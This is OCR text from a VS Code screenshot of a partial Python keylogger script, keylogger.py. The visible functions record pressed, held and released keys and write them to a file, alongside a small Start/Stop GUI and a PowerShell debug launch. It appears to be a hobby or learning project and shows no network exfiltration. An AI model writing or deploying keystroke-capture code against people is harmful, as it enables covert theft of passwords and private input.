 File Edit Selection View Go Run ···
EXTENSIONS: MARKETPLACE
@id:ms-python.python
Python 365ms
Python language support wi...
Microsoft
keylogger.py Extension: Python Release Notes: 1.87.2
C: > Users > psv102 > Desktop > keylogger.py > on_press
15 def generate_json_file(keys_used):
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
27
28 if flag == True:
29 keys_used.append(
30 {'Held': f'{key}'}
31 )
32 generate_json_file(keys_used)
33
34
35 def on_release(key):
36 global flag, keys_used, keys
37 keys_used.append(
38 {'Released': f'{key}'}
39 )
40
41 if flag == True:
42 flag = False
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\psv102\Desktop> & 'c:\Users\psv102\AppData\Local\Programs\Python\Python312\python.exe' 'c:\Users\psv102\.vscode\extensions\ms-python.debugpy-2024.2.0-win3
2-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '50328' '--' 'c:\Users\psv102\Desktop\keylogger.py'
0 0 0
Ln 27, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.0 64-bit Go Live
25°C Partly sunny
ENG
IN
10:45 AM
3/26/2024